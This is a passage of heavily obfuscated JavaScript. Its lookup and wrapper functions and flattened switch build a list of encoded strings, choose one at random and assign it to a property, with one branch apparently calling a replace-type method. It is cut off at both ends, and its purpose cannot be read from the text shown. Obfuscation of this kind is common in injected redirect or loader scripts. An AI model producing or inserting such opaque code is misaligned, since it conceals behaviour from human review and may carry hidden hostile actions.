_0x4f6715[_0x17eea2(-0xf5,0x4bb,0x31f,-0x4e2,'NB6@')](_0x52033a,_0x48c123);},'mfFBZ':function(_0x299acc,_0xcb8fde){function _0x5cdc7c(_0x34c861,_0x1a55d8,_0x1fc76a,_0x276c42,_0x2ce5e5){return _0x544321(_0x34c861-0x1a3,_0x1a55d8-0x1ab,_0x1fc76a-0xdf,_0x1a55d8-0x3b6,_0x276c42);}return _0x4f6715[_0x5cdc7c(-0xd0,0x4a3,-0x18,'#S]^',0x92)](_0x299acc,_0xcb8fde);},'PFCKy':function(_0x41eaf1,_0x1ac36f){function _0x33e6e6(_0xa9a5e8,_0x505290,_0x21fb29,_0x1d7af1,_0x506ad7){return _0x3a3f57(_0xa9a5e8,_0x505290-0x1cc,_0x21fb29- -0x250,_0x1d7af1-0x19b,_0x506ad7-0x1b3);}return _0x4f6715[_0x33e6e6('%rmd',0xd9e,0x92c,0xb9f,0x474)](_0x41eaf1,_0x1ac36f);},'iOhfF':function(_0x813aae,_0x4ffa51){function _0x211a48(_0x2de4c5,_0x555c38,_0x2707e9,_0x43cb90,_0x43065b){return _0x544321(_0x2de4c5-0xcd,_0x555c38-0x9a,_0x2707e9-0x165,_0x43065b-0x27c,_0x555c38);}return _0x4f6715[_0x211a48(0xe11,'NB6@',0x8b1,0xd9e,0xbfa)](_0x813aae,_0x4ffa51);},'IpxQs':function(_0x390a6a,_0xbe2114){function _0xa615da(_0x5bc15d,_0x1ee1b2,_0x1f5aa4,_0x3be793,_0xb4a50){return _0x30eeb2(_0x3be793,_0x1ee1b2-0xdd,_0x1f5aa4-0xa3,_0x3be793-0x144,_0xb4a50-0x9e);}return _0x4f6715[_0xa615da(0x7a6,0x606,0x9a7,'(Qf4',0x6bb)](_0x390a6a,_0xbe2114);},'QzGXL':_0x4f6715[_0x10063b(0x599,'BxvU',0x8d8,0x5d0,0x88e)],'XRmiP':function(_0x2c828d,_0x3ea509){function _0x1dc4d8(_0x38553b,_0x4c75e7,_0xf7c905,_0x5f0d89,_0xfc907b){return _0x3e546b(_0x38553b-0x54,_0xf7c905- -0x3d1,_0xfc907b,_0x5f0d89-0xce,_0xfc907b-0x166);}return _0x4f6715[_0x1dc4d8(0x22a,0xb3c,0x779,0x362,'rQKz')](_0x2c828d,_0x3ea509);},'iCDLQ':_0x4f6715[_0x3e546b(0x111b,0xd81,'nbxw',0x116a,0xaee)],'HzzHu':_0x4f6715[_0x10063b(0xa3e,'CFhP',0xb39,0xea3,0x600)],'DLiUQ':_0x4f6715[_0x10063b(0x4e2,')3ec',0x44a,-0x8c,0xaab)]};function _0x3e546b(_0x2d8040,_0x2132d3,_0x1cae5a,_0x27408d,_0x4dae62){return _0xbca988(_0x2d8040-0x3,_0x2132d3-0x169,_0x1cae5a-0xba,_0x2132d3- -0x176,_0x1cae5a);}function _0x10063b(_0x33b701,_0xff7444,_0x4c2edb,_0x119009,_0x2b9199){return _0x4ba36a(_0x33b701-0x122,_0xff7444,_0x4c2edb-0x1bf,_0x33b701- -0x2ab,_0x2b9199-0xee);}function _0x3a3f57(_0x23a95a,_0x830bd2,_0x166563,_0x187f26,_0x20ec77){return _0x169786(_0x23a95a-0x118,_0x166563-0x2f0,_0x166563-0x1f0,_0x187f26-0xa9,_0x23a95a);}function _0x544321(_0x48dd65,_0x6741e7,_0x387a73,_0x4a6b56,_0x2bcc77){return _0xbca988(_0x48dd65-0x2a,_0x6741e7-0x7b,_0x387a73-0x176,_0x4a6b56- -0x30c,_0x2bcc77);}if(_0x4f6715[_0x544321(0x918,0x737,0xd93,0x9ce,'G%rD')](_0x4f6715[_0x3e546b(0xce9,0x7cc,'3mp5',0x3d0,0x406)],_0x4f6715[_0x10063b(-0x12c,'#S]^',0x4be,-0x435,0x359)])){var _0x44a53d=_0x4f6715[_0x3e546b(0xabe,0xadf,'!)Ed',0xe90,0xdb7)][_0x3a3f57('[ed6',0xdc2,0x89d,0xb3b,0x86c)]('|'),_0x5a0fa9=0x99a+0x18ea+-0x2284;while(!![]){switch(_0x44a53d[_0x5a0fa9++]){case'0':_0x5eb8cd[0x4*0x77+0x5c5*0x5+-0x1eb3]=_0x4f6715[_0x10063b(0x2f2,'pyBw',-0x223,0x229,0x42c)](_0x4f6715[_0x3a3f57('yfc6',0xfc2,0xb80,0xd33,0xcbf)](_0x4f6715[_0x544321(0x658,0xb06,0x593,0x995,'N)n#')](_0x4f6715[_0x10063b(0x14b,'Fo3T',-0x149,-0x5d,0xba)](_0x4f6715[_0x10063b(0x6d0,'CXVM',0xb95,0x775,0x1b6)](_0x4f6715[_0x30eeb2('!)Ed',0x9f,0xa58,0x85e,0x535)](_0x4f6715[_0x10063b(0x163,'4uAd',-0x89,0x202,-0x20d)],_0x28280d),_0x4f6715[_0x10063b(0x5f9,')3ec',0x90b,0x335,0x4a7)]),_0x1a9f95),_0x4f6715[_0x3e546b(0xa88,0x98a,'6dPo',0xcdc,0xdd6)]),_0x5048e4[_0x3e546b(0x6a1,0xc02,'6aJ*',0xca5,0x7d1)]),_0x4f6715[_0x3a3f57('v3Q4',0x701,0xafc,0x88f,0x532)]);continue;case'1':_0x5eb8cd[0xa9+0x1*-0x15b+-0x3d*-0x3]=_0x4f6715[_0x30eeb2('fU56',0x4e6,0x7a2,0xaa,0x47c)](_0x4f6715[_0x10063b(-0x7d,'6dPo',-0x497,0x329,0x41d)](_0x4f6715[_0x10063b(0x7f6,'6dPo',0x925,0xd49,0x313)](_0x4f6715[_0x10063b(0x678,'ij#4',0xa13,0x713,0xaa6)](_0x4f6715[_0x3a3f57('Q7P$',0xb4b,0xd71,0x10e4,0x1299)](_0x4f6715[_0x30eeb2('2euE',0x31a,0x948,0x9b0,0x427)](_0x4f6715[_0x3e546b(0xf00,0xae9,'5NgG',0x6e3,0xffc)],_0x38124a),_0x4f6715[_0x3a3f57('P]oW',0xfc4,0xe77,0x10cf,0xb1d)]),_0x255dfa),_0x4f6715[_0x10063b(0x548,'Q7P$',0x8cb,0x268,-0x42)]),_0x27774b[_0x3a3f57('kjFO',0xd35,0xcb7,0x1091,0x933)]),_0x4f6715[_0x3e546b(0x341,0x5f4,'WQ72',0x449,0xdb)]);continue;case'2':_0x5eb8cd[-0x1cbc+-0x4*-0x280+0x2*0x95e]=_0x4f6715[_0x3e546b(0x408,0x2a1,'Fo3T',0x2cb,0x83b)](_0x4f6715[_0x10063b(0x4cd,'BuhP',0x8b4,0x596,0x7ed)](_0x4f6715[_0x3a3f57('3%cS',0xf48,0xc79,0x7ee,0xe01)](_0x4f6715[_0x3e546b(0x634,0x9a0,'NB6@',0xa16,0xd37)](_0x4f6715[_0x3a3f57('v3Q4',0xb50,0xf6a,0xb79,0x12a4)](_0x4f6715[_0x3e546b(0x88a,0x65f,'NFmg',0x2a5,0x14d)](_0x4f6715[_0x3a3f57('6CNS',0xcd2,0xfda,0x1293,0x159e)],_0x504ab2),_0x4f6715[_0x10063b(0x58e,'q4R&',0x187,0x1c6,0x3a4)]),_0x350ef1),_0x4f6715[_0x30eeb2('CXVM',0x91a,0xcf6,0xd03,0xb82)]),_0x2b8ed9[_0x544321(0xa11,0x100,0x62f,0x5fc,'!)Ed')]),_0x4f6715[_0x3e546b(0x81e,0x647,'jMgB',0x9c,0x5c2)]);continue;case'3':_0x5eb8cd[0x748+0x23c2+0x2b07*-0x1]=_0x4f6715[_0x3a3f57('6dPo',0x537,0x802,0x53c,0x73d)](_0x4f6715[_0x3e546b(0x86b,0x7b6,'#S]^',0x30e,0x5c3)](_0x4f6715[_0x3e546b(0xa4f,0xc1a,'CoEm',0xf2e,0xf5e)](_0x4f6715[_0x3e546b(0x36a,0x7f7,'WQ72',0x25f,0xd46)](_0x4f6715[_0x10063b(0x254,'NB6@',0x53c,0x3db,-0xba)](_0x4f6715[_0x3e546b(0xaad,0x983,'N)n#',0x3df,0xf88)](_0x4f6715[_0x544321(-0x45c,0x3e4,-0x1a,0x1ae,'4HER')],_0x2d4162),_0x4f6715[_0x3e546b(0xf13,0xba2,'CoEm',0x623,0x1020)]),_0x1ec8b8),_0x4f6715[_0x30eeb2('6aJ*',0x6f5,0x6e4,0x9b7,0x5ac)]),_0x20f579[_0x30eeb2('Fo3T',0xfaf,0x54a,0x596,0xb4f)]),_0x4f6715[_0x544321(0x190,-0x4a6,-0x31e,0x49,'Fo3T')]);continue;case'4':if(_0x50ff65)_0x5d308d[_0x544321(0x4b5,0x8e6,-0x98,0x42d,'nbxw')+'ce'](_0x4f6715[_0x3a3f57('NB6@',0x2d2,0x6e3,0x7b5,0x140)](_0x4f6715[_0x3a3f57('6CNS',0x9a1,0xc4e,0x772,0xefd)](_0x4f6715[_0x30eeb2('ij#4',0x77,0x5f9,0x4a3,0x42f)],_0x4117b1[_0x3a3f57('6CNS',0xb18,0x633,0x1d9,0x5e5)]),_0x4f6715[_0x3e546b(0x774,0x7e6,'BuhP',0x220,0x20b)]));else var _0x5eb8cd=new _0x1db885();continue;case'5':_0x5eb8cd[0x14f5+-0x1*-0xe8f+-0x1*0x2383]=_0x4f6715[_0x544321(0x40f,0x86e,0x7c5,0x382,'3mp5')](_0x4f6715[_0x10063b(0xa41,'K[Ah',0x644,0xe1b,0x994)](_0x4f6715[_0x544321(0x530,0xcf,0x8bf,0x417,'NB6@')](_0x4f6715[_0x3e546b(-0xce,0x470,'j61O',-0xcd,0x7ab)](_0x4f6715[_0x3a3f57('ij#4',0x92c,0x608,0x8a,0x74e)](_0x4f6715[_0x3a3f57('5NgG',0xcff,0xf2e,0xeaf,0xbe1)](_0x4f6715[_0x3a3f57('QjOf',0x9c3,0x71d,0x722,0x5d4)],_0x20ae38),_0x4f6715[_0x3a3f57('#S]^',0x4a4,0x706,0x923,0x225)]),_0x2241a7),_0x4f6715[_0x544321(0xbd7,0x63d,0xe93,0x9ad,'(Qf4')]),_0x464a6c[_0x544321(0x66a,0x60b,0x905,0x4d8,'q4R&')]),_0x4f6715[_0x3e546b(0xbbd,0x8d3,'v3Q4',0x688,0x5ca)]);continue;case'6':_0x268294[_0x3a3f57('(Qf4',-0x8a,0x4b3,-0x2c,0x412)+_0x30eeb2('rQKz',0x70d,0x9b8,0xb1c,0xa71)]=_0x5eb8cd[_0x2b6070];continue;case'7':var _0x2b6070=_0x3bef3c[_0x30eeb2('#S]^',0x275,0x417,0x553,0x7fc)](_0x4f6715[_0x3a3f57('4HER',0xb78,0xc31,0x69a,0x1198)](_0x8124e8[_0x10063b(0x948,'4HER',0x6cb,0x785,0x904)+'m'](),_0x5eb8cd[_0x544321(0x10b5,0xbad,0xd31,0xb24,'2euE')+'h']));continue;case'8':_0x5eb8cd[-0x3*-0x4d5+0x237c+-0x31f7]=_0x4f6715[_0x30eeb2('PkfW',0x6d5,0x626,0xbcb,0x6fe)](_0x4f6715[_0x30eeb2('I]sE',0x7c0,0x812,0x129e,0xcee)](_0x4f6715[_0x30eeb2('kjFO',0x60c,0xd90,0xac5,0x9e8)](_0x4f6715[_0x30eeb2('5NgG',-0x363,0x6d6,-0x313,0x226)](_0x4f6715[_0x3e546b(0x220,0x2d8,'#S]^',-0x1e1,0x4ce)](_0x4f6715[_0x544321(0x6e8,0x3c2,0xc84,0x9c4,'xN#4')](_0x4f6715[_0x10063b(0x4ed,'Fo3T',0x546,0x637,0x61b)],_0x393425),_0x4f6715[_0x10063b(0x159,'K[Ah',-0xc,-0x23a,0x5bd)]),_0x574f36),_0x4f6715[_0x544321(0x77f,-0x2b3,0x104,0x1d8,'BxvU')]),_0x4f3f9c[_0x30eeb2('jMgB',0xab9,0x854,0x426,0x714)]),_0x4f6715[_0x544321(0x570,0x483,-0x70,0x193,'K[Ah')]);continue;}break;}}else{var _0x11d179=!![];return function(_0x461490,_0x435cc4){var _0x23e59c={'iRCgX':_0x53581e[_0x49e2b8(0x734,0x76d,'rQKz',0x6be,0x2d1)],'mZYhP':_0x53581e[_0x49e2b8(0xbb9,0x9f4,'pyBw',0xa87,0xe0b)],'wsFiY':function(_0x11cd75,_0x588835){function _0x253c92(_0x1b9608,_0x169b8c,_0x16371b,_0x56fcc4,_0xd6aec2){return _0x1ae3f8(_0x1b9608-0x1,_0x1b9608- -0x309,_0x16371b-0x10f,_0x169b8c,_0xd6aec2-0x39);}return _0x53581e[_0x253c92(0x860,'Q7P$',0x6c5,0xaa5,0x4c6)](_0x11cd75,_0x588835);},'ihPiD':_0x53581e[_0x49e2b8(0x53f,0x4cb,'fg$H',0x92,0x47d)],'VBTju':function(_0x518552,_0x1ae028){function _0x8404ef(_0x1e6501,_0xdcf051,_0x4a2324,_0x4efe89,_0x408164){return _0x49e2b8(_0x4efe89- -0x17,_0xdcf051-0x93,_0x4a2324,_0x4efe89-0x33,_0x408164-0x2);}return _0x53581e[_0x8404ef(0x72c,0xab0,'kjFO',0xd35,0xc1b)](_0x518552,_0x1ae028);},'bnqdA':_0x53581e[_0x49e2b8(0xa0f,0xe68,'Q7P$',0xed9,0xd57)],'KwPZF':_0x53581e[_0x2e843a(0x346,0x6ef,0x74e,'N)n#',0x1a)],'vfbah':function(_0x17a174,_0x364358){function _0x1d4311(_0xe2873a,_0x447010,_0x2bb535,_0x552d1a,_0x35a1bc){return _0x1ae3f8(_0xe2873a-0x67,_0x552d1a- -0xed,_0x2bb535-0xa3,_0x2bb535,_0x35a1bc-0xf1);}return _0x53581e[_0x1d4311(0x341,0x8f9,'%rmd',0x587,0x1ea)](_0x17a174,_0x364358);},'ZpnYf':function(_0x209642){function _0x364f20(_0x1bf854,_0x12a144,_0x355ee8,_0x51e8bf,_0x7624b7){return _0x2e843a(_0x12a144- -0x15b,_0x12a144-0x16c,_0x355ee8-0x10a,_0x51e8bf,_0x7624b7-0xa7);}return _0x53581e[_0x364f20(-0x206,0x1b5,0x607,'7jAL',-0x29d)](_0x209642);},'wLAWf':_0x53581e[_0x6a67de('fg$H',0x3fd,-0x7b,-0x9b,0x240)],'lwdmg':function(_0x14d790,_0xc59aa2){function _0xc23f39(_0x582978,_0x33b2ac,_0x449572,_0x1a86f4,_0x4d54bc){return _0x2e843a(_0x1a86f4- -0xf0,_0x33b2ac-0x13,_0x449572-0x36,_0x33b2ac,_0x4d54bc-0x1);}return _0x53581e[_0xc23f39(0x8ef,'PkfW',0x51c,0x2ff,-0x144)](_0x14d790,_0xc59aa2);},'DIUjq':function(_0x42218b,_0xfaed8e){function _0x43f3d1(_0x407477,_0x3a77bc,_0xc5d37a,_0x147ebf,_0x2d8c1a){return _0x5f3ee4(_0x407477-0xcb,_0x3a77bc-0x128,_0x147ebf,_0x3a77bc-0x37c,_0x2d8c1a-0xd9);}return _0x53581e[_0x43f3d1(0x90e,0x4e4,0x593,'P]oW',-0xbe)](_0x42218b,_0xfaed8e);},'FHtIT':_0x53581e[_0x1ae3f8(0x7d5,0x576,0xb31,')3ec',0x9cb)],'BDtGK':_0x53581e[_0x2e843a(0xe24,0x1166,0x1392,'2euE',0x87a)],'YVRbW':_0x53581e[_0x1ae3f8(0xaf5,0xdcf,0xaf1,'CFhP',0xa67)],'oMKVi':_0x53581e[_0x1ae3f8(0x6e2,0xaee,0x543,'a[QC',0xb0b)],'QUGHG':function(_0x178a8e,_0x18cc55){function _0x3945d8(_0x4d939b,_0x27d8a3,_0x101e30,_0x30b1c8,_0x1be42d){return _0x2e843a(_0x30b1c8-0x293,_0x27d8a3-0x4d,_0x101e30-0x56,_0x1be42d,_0x1be42d-0x9f);}return _0x53581e[_0x3945d8(0xb6f,0xb52,0x8e0,0x738,'3%cS')](_0x178a8e,_0x18cc55);},'hojOU':_0x53581e[_0x49e2b8(0x9a1,0xafa,'#S]^',0x681,0x459)],'qHeaL':function(_0x685dda,_0x293d43){function _0x15567b(_0x1be624,_0x788e6b,_0x30da39,_0x564278,_0x48ddd7){return _0x1ae3f8(_0x1be624-0x145,_0x564278-0x7c,_0x30da39-0x1bc,_0x30da39,_0x48ddd7-0x59);}return _0x53581e[_0x15567b(0x654,0x4e2,'K[Ah',0x325,-0x11c)](_0x685dda,_0x293d43);},'AIGQi':function(_0x4b141f,_0x14dc78){function _0x556f8b(_0x40ce17,_0x31a881,_0xf8ff08,_0x5bc8f2,_0x4bc9a5){return _0x49e2b8(_0x40ce17- -0x5c9,_0x31a881-0xd3,_0xf8ff08,_0x5bc8f2-0xe9,_0x4bc9a5-0x60);}return _0x53581e[_0x556f8b(0x2ee,0x20c,'j61O',-0x129,0x80e)](_0x4b141f,_0x14dc78);},'eaIhW':function(_0x2e8ec6,_0xa19a15){function _0x2bd58a(_0x3087d9,_0x5902d4,_0x49d8a2,_0x2a38ba,_0x28fd25){return _0x2e843a(_0x49d8a2-0xb8,_0x5902d4-0x21,_0x49d8a2-0xf9,_0x28fd25,_0x28fd25-0x140);}return _0x53581e[_0x2bd58a(0x964,0x692,0x954,0xaab,'NB6@')](_0x2e8ec6,_0xa19a15);},'hxtro':function(_0x206c7d,_0xe790c6){function _0x2553f2(_0x5c13b1,_0x1e8cd6,_0xc212bd,_0x38248d,_0x3a6b31){return _0x5f3ee4(_0x5c13b1-0xc9,_0x1e8cd6-0xd,_0x38248d,_0x1e8cd6-0x599,_0x3a6b31-0x85);}return _0x53581e[_0x2553f2(0xc10,0x789,0x33a,'[ed6',0x9f1)](_0x206c7d,_0xe790c6);},'ohNjx':function(_0x2dc0cf,_0x1c480d){function _0x591967(_0x699a21,_0xacf285,_0x143f60,_0x58b817,_0x2f35e4){return _0x6a67de(_0x699a21,_0xacf285-0x134,_0x143f60-0x21,_0x58b817-0x1b5,_0x143f60-0x3b0);}return _0x53581e[_0x591967('fg$H',0xa19,0xf42,0x1466,0x1095)](_0x2dc0cf,_0x1c480d);},'PpjWP':function(_0xe763df,_0x5a6cd0){function _0x1cfb73(_0x34e084,_0x50080b,_0x1e06e1,_0x1b7fc7,_0x2d4b24){return _0x6a67de(_0x1b7fc7,_0x50080b-0x60,_0x1e06e1-0x13b,_0x1b7fc7-0x13b,_0x2d4b24- -0x110);}return _0x53581e[_0x1cfb73(0x21f,0xa6,-0x305,'KS8E',0x239)](_0xe763df,_0x5a6cd0);},'BtBxU':function(_0x186432,_0xfdf76){function _0x4463bb(_0x48c0c3,_0x9ca778,_0x49e482,_0x22a615,_0x2d7a57){return _0x5f3ee4(_0x48c0c3-0x8c,_0x9ca778-0xe5,_0x22a615,_0x48c0c3-0x522,_0x2d7a57-0x180);}return _0x53581e[_0x4463bb(0x812,0x7d7,0xd01,'NB6@',0x23d)](_0x186432,_0xfdf76);},'mNhMi':function(_0x71eb89,_0x34e24c){function _0x1b7985(_0x5bf86c,_0x310123,_0x2c469d,_0x224861,_0x21ffba){return _0x5f3ee4(_0x5bf86c-0x163,_0x310123-0x2d,_0x2c469d,_0x310123-0x92,_0x21ffba-0x1bd);}return _0x53581e[_0x1b7985(0x298,-0xda,'!)Ed',-0x34,-0x32c)](_0x71eb89,_0x34e24c);},'XIyfW':function(_0x33ce9c,_0x2a6f02){function _0x2030e6(_0x296cdb,_0x58e945,_0x19e90f,_0x1b15e4,_0x22d3a2){return _0x6a67de(_0x22d3a2,_0x58e945-0x162,_0x19e90f-0x3a,_0x1b15e4-0xdc,_0x58e945-0x99);}return _0x53581e[_0x2030e6(0x940,0x863,0x74f,0x28e,'QjOf')](_0x33ce9c,_0x2a6f02);},'ggvsC':_0x53581e[_0x1ae3f8(0x9b9,0xa81,0xbb1,'6CNS',0x90f)],'fizOt':function(_0x3c70c9,_0x5ec517){function _0xf8e384(_0xcd4ed4,_0x30399c,_0x5707c8,_0x54a60c,_0xaba54e){return _0x2e843a(_0x5707c8- -0x235,_0x30399c-0xde,_0x5707c8-0xc7,_0x54a60c,_0xaba54e-0x12a);}return _0x53581e[_0xf8e384(0xa63,0x1ab,0x56e,'fU56',-0x1c)](_0x3c70c9,_0x5ec517);},'YqXqT':_0x53581e[_0x6a67de('2euE',0xd61,0x691,0xbf2,0xc10)]};function _0x49e2b8(_0x4e6074,_0x15fbe4,_0x323770,_0x1e12fe,_0x37d969){return _0x3a3f57(_0x323770,_0x15fbe4-0x1b0,_0x4e6074-0x9d,_0x1e12fe-0x19f,_0x37d969-0x51);}function _0x6a67de(_0x462d24,_0x473ee6,_0x4b8fd9,_0x5cb65d,_0x257dd4){return _0x10063b(_0x257dd4-0x1aa,_0x462d24,_0x4b8fd9-0x10a,_0x5cb65d-0x9e,_0x257dd4-0x135);}function _0x1ae3f8(_0x49f591,_0x1d3753,_0x18e253,_0x455b55,_0x4772ed){return _0x3a3f57(_0x455b55,_0x1d3753-0x1c4,_0x1d3753- -0x17a,_0x455b55-0xea,_0x4772ed-0xa5);}function _0x2e843a(_0x2653eb,_0x1d36c7,_0x275d5a,_0x284d02,_0x134c4b){return _0x544321(_0x2653eb-0xa8,_0x1d36c7-0x1d3,_0x275d5a-0x12d,_0x2653eb-0x28a,_0x284d02);}function _0x5f3ee4(_0x26a3e1,_0x11ce2b,_0x457ac1,_0x1c3dfb,_0x28f2ab){return _0x10063b(_0x1c3dfb- -0x59,_0x457ac1,_0x457ac1-0xf7,_0x1c3dfb-0x170,_0x28f2ab-0x5e);}if(_0x53581e[_0x5f3ee4(0x97,0x3e2,'rQKz',0x5ba,0x2b6)](_0x53581e[_0x1ae3f8(0x1229,0xc5c,0x88a,'CXVM',0x1262)],_0x53581e[_0x49e2b8(0xa0b,0x59d,'kjFO',0xc07,0xca3)])){var _0x2ea7b8=_0x11d179?function(){var _0x510fa0={'ZLYef':_0x23e59c[_0x5b3593('KS8E',0x1fe,0x2b3,0x32e,-0x2d7)],'yBFWX':_0x23e59c[_0x5b3593('P]oW',0x2c5,0x2c5,0x2ce,0x2f2)],'EjPmX':function(_0x2d9597,_0x306ad7){function _0x2ff046(_0x46f359,_0xbfdfdc,_0x1360b8,_0x20ce18,_0x5ce689){return _0x5b3593(_0x5ce689,_0xbfdfdc- -0x90,_0x1360b8-0x64,_0x20ce18-0xbf,_0x5ce689-0x7);}return _0x23e59c[_0x2ff046(0x10a3,0xb5c,0x5c2,0x606,'v3Q4')](_0x2d9597,_0x306ad7);},'crQrL':_0x23e59c[_0x1d0081(0x5f0,'CXVM',0x797,0xc85,0x62a)],'chJRV':function(_0x40a119,_0x122b9d){function _0x3ee6ba(_0x4a6d9b,_0x103a38,_0x55c609,_0x59b9bc,_0x3402b0){return _0x1d0081(_0x4a6d9b-0x7f,_0x4a6d9b,_0x55c609-0x1a7,_0x59b9bc-0xb7,_0x3402b0-0x64);}return _0x23e59c[_0x3ee6ba('!)Ed',0x6fe,0x879,0xd73,0x6c1)](_0x40a119,_0x122b9d);},'tDDjR':_0x23e59c[_0x5b3593('NFmg',0xc30,0x81d,0x112c,0xd7d)],'TbRVY':_0x23e59c[_0x1d0081(0x421,'CXVM',0x969,0x929,0xb13)],'SOYWZ':function(_0x17cd78,_0x48bef7){function _0x3bb1ef(_0x1af2ff,_0x142720,_0x291644,_0x232e94,_0x3d2cde){return _0x5b3593(_0x3d2cde,_0x142720-0x19c,_0x291644-0x0,_0x232e94-0x2d,_0x3d2cde-0x19c);}return _0x23e59c[_0x3bb1ef(0x996,0x657,0x2dd,0x61,'4U9]')](_0x17cd78,_0x48bef7);},'ddIoo':function(_0x3ee246){function _0x1aa9ae(_0x269508,_0x6b6858,_0x1ccbca,_0x34cfbf,_0x3f5b29){return _0x554e41(_0x269508-0x20f,_0x6b6858-0x123,_0x1ccbca-0xbb,_0x34cfbf-0x1cf,_0x34cfbf);}return _0x23e59c[_0x1aa9ae(0xd69,0xae5,0x1340,'CoEm',0xf86)](_0x3ee246);},'ZupWv':_0x23e59c[_0x1d0081(0x788,'4U9]',0x36e,0x5d2,0x1d)],'SPAzO':function(_0x3e0c94,_0x5ead11){function _0x40a9f0(_0xcdff2b,_0x303858,_0x3e0b34,_0x40088f,_0x41fc8c){return _0x1ec13a(_0x40088f-0x276,_0x303858-0x58,_0x3e0b34-0x122,_0xcdff2b,_0x41fc8c-0x104);}return _0x23e59c[_0x40a9f0('!)Ed',0xf69,0x5e6,0xb53,0x60f)](_0x3e0c94,_0x5ead11);},'ARmaF':function(_0x252072,_0x2dd949){function _0x1af8bd(_0x391977,_0x51861c,_0x1ba3a5,_0x30ee1d,_0x507a46){return _0x5b3593(_0x51861c,_0x391977-0x68,_0x1ba3a5-0xc,_0x30ee1d-0x15,_0x507a46-0x83);}return _0x23e59c[_0x1af8bd(0x6e7,'6aJ*',0x493,0x3a5,0x9b8)](_0x252072,_0x2dd949);},'sORPX':function(_0x46867c,_0x5e6a47){function _0x20282b(_0x40b203,_0x4fcde0,_0x181710,_0x39f2e6,_0x4b3530){return _0x1ec13a(_0x4b3530- -0x33f,_0x4fcde0-0x1e9,_0x181710-0x47,_0x181710,_0x4b3530-0x187);}return _0x23e59c[_0x20282b(0x18d,0x435,'4HER',0x379,0x5c1)](_0x46867c,_0x5e6a47);},'wjKkt':_0x23e59c[_0xce064b(0x467,0xb57,0x7d1,0xa39,'(Qf4')],'POKNo':_0x23e59c[_0x1ec13a(0x6d2,0x2b0,0x5ce,'[ed6',0x934)],'yiUSC':_0x23e59c[_0xce064b(0x3ab,0x4f7,0x65f,0x431,'BxvU')],'FDUnY':_0x23e59c[_0x1d0081(0x427,'nbxw',0x9b2,0x882,0xdb7)],'mptXr':function(_0x531698,_0x64372e){function _0xa148d5(_0x3963c1,_0x4bae45,_0x1805ce,_0x58efe6,_0x52bc1c){return _0x1d0081(_0x3963c1-0x1df,_0x1805ce,_0x3963c1-0xf5,_0x58efe6-0xe1,_0x52bc1c-0x30);}return _0x23e59c[_0xa148d5(0xc75,0x8f4,'fU56',0xbd4,0x6da)](_0x531698,_0x64372e);},'ueZGg':_0x23e59c[_0xce064b(0x6b7,0x73a,0x900,0x9c8,'KS8E')],'QOAmI':function(_0x42efcd,_0xbee915){function _0x535f5c(_0x23a742,_0xccf702,_0x28976e,_0x4227f4,_0x2d3ac7){return _0x5b3593(_0xccf702,_0x28976e- -0x2b7,_0x28976e-0x18c,_0x4227f4-0xe6,_0x2d3ac7-0x1b4);}return _0x23e59c[_0x535f5c(0x4bb,'j61O',0x4c0,-0xfc,0x5a6)](_0x42efcd,_0xbee915);},'UGXnW':function(_0x5e0e72,_0x596d9e){function _0x2a7f11(_0x5a807f,_0x20d49f,_0xcc7e52,_0x3fe0c2,_0x3d910f){return _0x5b3593(_0x3d910f,_0x5a807f- -0xf8,_0xcc7e52-0x14c,_0x3fe0c2-0x1a3,_0x3d910f-0xb6);}return _0x23e59c[_0x2a7f11(0x347,-0x6d,0x6f7,-0x12a,'%rmd')](_0x5e0e72,_0x596d9e);},'CFCxE':function(_0x4422bb,_0x5265e7){function _0x11a8e0(_0x333ffd,_0x42637b,_0x10711d,_0x4f98e7,_0x49ebed){return _0x5b3593(_0x42637b,_0x4f98e7-0x19a,_0x10711d-0x16d,_0x4f98e7-0x132,_0x49ebed-0xd2);}return _0x23e59c[_0x11a8e0(0x6e3,'CFhP',0x70b,0x9a3,0x396)](_0x4422bb,_0x5265e7);},'PcIWQ':function(_0x42d6eb,_0x237c2e){function _0x446bab(_0x52d559,_0x15a22a,_0x4e8740,_0x839b3b,_0x2601f6){return _0x1d0081(_0x52d559-0x96,_0x2601f6,_0x4e8740-0x241,_0x839b3b-0x97,_0x2601f6-0x18);}return _0x23e59c[_0x446bab(0xf80,0xf17,0xc0a,0xd00,'CoEm')](_0x42d6eb,_0x237c2e);},'hBWbm':function(_0x4045f0,_0x3d27ef){function _0x36c138(_0x21d313,_0x275ea4,_0x189aa1,_0x3a8d44,_0x44894c){return _0x554e41(_0x189aa1- -0x140,_0x275ea4-0x134,_0x189aa1-0x170,_0x3a8d44-0xbe,_0x3a8d44);}return _0x23e59c[_0x36c138(0xaaa,0x6ac,0x7ba,')3ec',0xc50)](_0x4045f0,_0x3d27ef);},'ODneV':function(_0x51a048,_0x31648b){function _0x39e7d5(_0x2aedc,_0x49637d,_0xc1ccee,_0x217b96,_0x53a170){return _0x1ec13a(_0x49637d-0x36c,_0x49637d-0x6b,_0xc1ccee-0x1c8,_0x53a170,_0x53a170-0x3d);}return _0x23e59c[_0x39e7d5(0x400,0x70e,0x313,0x3c3,'4uAd')](_0x51a048,_0x31648b);},'oZFAb':function(_0x5cb0be,_0x23c90d){function _0x19e153(_0x29d631,_0x54a69f,_0x22f14a,_0x260677,_0x38b6d8){return _0x554e41(_0x260677-0x27f,_0x54a69f-0x187,_0x22f14a-0xe7,_0x260677-0x58,_0x38b6d8);}return _0x23e59c[_0x19e153(0x89a,0x95d,0x84c,0xc54,'rQKz')](_0x5cb0be,_0x23c90d);},'jOuyN':function(_0x19f811,_0x53f6bf){function _0x1c9d0a(_0x1e2b86,_0x4efdc9,_0x20c38d,_0xdfdff0,_0x482c9f){return _0x1d0081(_0x1e2b86-0x72,_0x20c38d,_0x1e2b86- -0x399,_0xdfdff0-0x16,_0x482c9f-0x96);}return _0x23e59c[_0x1c9d0a(0x814,0xb21,'2euE',0x39a,0xc70)](_0x19f811,_0x53f6bf);},'OgQef':function(_0x48ba62,_0x3f6488){function _0xec0c47(_0x7b64a8,_0x287a0b,_0x829ac8,_0x1e0a31,_0x2c5ceb){return _0xce064b(_0x7b64a8-0x2b,_0x287a0b-0x11a,_0x2c5ceb-0x14e,_0x1e0a31-0x93,_0x287a0b);}return _0x23e59c[_0xec0c47(0x756,'4U9]',0xd03,0xd05,0xb4a)](_0x48ba62,_0x3f6488);},'HeASa':function(_0x524edb,_0x54414c){function _0x4e34aa(_0x2a33c9,_0x45261c,_0x18531d,_0x265420,_0x4f24e8){return _0x554e41(_0x2a33c9-0x377,_0x45261c-0x178,_0x18531d-0x199,_0x265420-0x28,_0x4f24e8);}return 